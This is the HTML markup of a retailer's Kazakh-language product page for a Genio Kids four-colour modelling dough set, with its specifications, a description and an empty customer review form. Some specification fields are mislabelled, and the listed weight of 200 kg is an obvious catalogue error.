        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6_320.webp"
         loading="lazy"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_1_6_320.webp"
         loading="lazy"
         title="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         alt="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" data-product-id="487703" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="487703">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=487703"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Минимальная партия - количество товара, которое необходимо добавить в корзину, для оформления заказа.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Партия

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тауардың түрі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тақырыпты орнату

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72765_1">Мүсіндеу </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наименование 1c">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наименование 1c

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72731_9">Дамытқыш </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сайт производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сайт производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72734_1">Елес </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наименование 1c">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наименование 1c

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72732_2">Қыздар мен ұлдарға арналған </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жасы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жасы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72733_2">3 жастан бастап </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сериясы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сериясы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72735_12">Серия жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наименование 1c">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наименование 1c

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластмасса, модельдеуге арналған масса 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Пластилин модельдеу үшін ең кең таралған материал болып табылады. Ол кеуіп кетуден сақтайтын әртүрлі май қоспалары бар ұсақ саз ұнтағынан жасалған. Біраз уақыттан кейін де сіз онымен жұмыс істей аласыз. Модельдеуге арналған масса жұмсақ және пластик, бір жастан асқан балалар оны жеңе алады. Ол табиғи материалдардан жасалған: ұн, крахмал, су, өсімдік майы, тұз, қауіпсіз бояғыштар және кейде хош иістендіргіштер қосылады. Мұндай композиция, тіпті нәресте оны кездейсоқ аузына алса да, зиян тигізбейд">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Модельдеу материалы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72761_1989">Мүсіндеуге арналған масса </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72738_11">Беларусь </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша сипаттамалар</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Сайт производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Сайт производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
4 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түстердің саны">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түстердің саны

                                            </div>
                                            <div class="product__characteristics-item-val">
4 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ерекшеліктері">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ерекшеліктері

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластичный и приятный на ощупь, не пачкает руки, не оставляет следов на мебели, стенах и одежде, фигурки из теста-пластилина хорошо застывают 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Өлшемдері, салмағы және түсі</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наименование 1c">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наименование 1c

                                            </div>
                                            <div class="product__characteristics-item-val">
230 х 60 х 50 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
200 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/razvivayushchee_tvorchestvo/almaty/72744_91">Сұраптамада бірнеше түстер бар </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">12 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 1.32; font-weight: normal; font-style: normal; margin-bottom: 32px }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(54, 54, 54, 1) }
.sg-section .sg-benefit.sg-bg-white { background-color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black { background-color: rgba(0, 0, 0, 1) }
.sg-section .sg-benefit .sg-big-title { font-weight: bold; color: rgba(0, 0, 0, 1); line-height: 1.16; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit.sg-bg-black .sg-big-title { color: rgba(255, 255, 255, 1) }
.sg-section .sg-benefit.sg-bg-black .sg-disclaimer-wrap { padding-bottom: 20px }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; line-height: 1.78; font-size: 18px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit .sg-disclaimer-wrap .sg-disclaimer { direction: ltr; line-height: 1.5; text-align: center; font-size: 12px }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 32px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer-wrap { width: 100%; margin: 0; padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { text-align: left; margin-top: 70px }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style> <div class="sg-section "> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center"> Икемді және ұстағанда жағымды </h2> <div class="sg-desc-wrap"> <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px"> Genio kids пластилин қамыры - бұл бидай ұнынан жасалған табиғи және мүлдем зиянсыз материал. Пластилин қолдар мен киімдерге жабыспайды, оңай жуылады, оңай араласады, бұл сізге жаңа түстер алуға мүмкіндік береді. Мүсіндеу сабағы қолдың моторикасын және кеңістіктік ойлауды, сондай-ақ қиял мен көркемдік талғамды керемет дамытады. Өз қолыңызбен жасалған фигура баланың мақтанышы болады және оның сүйікті ойыншығына айналады. Жинақтың толықтығы: 50 гр 4 банка. Түстер - көк, жасыл, қызыл, сары. </div> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.jpeg" type="image/jpeg"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/adobestock_183967768.jpeg" data-image="adobestock_183967768"> </picture></p> </div> </section> </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.png"
        data-id="412"
        data-classid="3525"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url=""
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count"></span>
                </h2>


                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwjeUTb1b3Oczyn1eY1gu9LizIA01_A0Jpw3hAzZiTpn9jBZ_zlE_jswz19c2oRwrI26sQ6Sz6o7vxpi1EcdPkcSF2j-fUsLxmSJQfnxCLSkhQgOSjvRU9vX9lNTIvmDxA" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="412" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="3525" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="3525_412"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.png"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        




